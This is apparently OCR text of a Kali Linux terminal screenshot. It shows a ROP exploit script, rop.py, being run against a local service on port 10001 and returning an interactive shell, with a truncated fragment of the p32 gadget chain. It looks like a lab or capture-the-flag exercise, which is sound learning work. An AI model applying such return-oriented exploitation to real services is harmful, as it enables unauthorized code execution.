 kali@kali: /tmp
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(kali㉿kali)-[/tmp]
└─$ python rop.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning:
Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be r
emoved in the next release.
[+] Opening connection to 127.0.0.1 on port 10001: Done
[*] Switching to interactive mode
$ whoami
kali
$ exit
[*] Got EOF while reading in interactive
$
addr) + p32(pop_eax_data) + p32(pop_edcbx_addr) + p32(pop_edx_data) + p32(pop_ecx_data) + p32(pop_ebx_data) + p32
$
$
[*] Closed connection to 127.0.0.1 port 10001
[*] Got EOF while sending in interactive
┌──(kali㉿kali)-[/tmp]
└─$